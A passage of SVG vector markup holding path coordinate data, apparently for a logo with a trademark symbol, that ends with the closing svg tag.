154.606766 C 902.4104 142.888016 913.80365 137.028641 927.540649 137.028641 C 933.595337 137.028641 939.12915 138.119141 944.142212 140.300125 C 949.155212 142.481125 952.94751 145.264328 955.519165 148.649734 C 958.090759 152.035156 959.881104 155.876297 960.890259 160.173172 C 961.899353 164.470047 962.403931 170.622391 962.403931 178.630203 Z M 812.563782 125.309891 L 812.563782 99.919266 L 840.005188 99.919266 L 840.005188 125.309891 Z M 812.563782 243.083344 L 812.563782 139.372391 L 840.005188 139.372391 L 840.005188 243.083344 Z"/>
    <path id="path7" fill="#111111" stroke="none" d="M 1379.650024 177.197098 L 1379.650024 152.316727 L 1370.894653 177.197098 L 1367.619263 177.197098 L 1358.800903 152.379715 L 1358.800903 177.197098 L 1353.131958 177.197098 L 1353.131958 143.372391 L 1360.186646 143.372391 L 1369.256958 168.441727 L 1378.264282 143.372391 L 1385.31897 143.372391 L 1385.31897 177.197098 Z M 1348.155884 143.372391 L 1348.155884 148.474442 L 1338.833618 148.474442 L 1338.833618 177.197098 L 1333.101685 177.197098 L 1333.101685 148.474442 L 1323.842407 148.474442 L 1323.842407 143.372391 Z"/>
</svg>
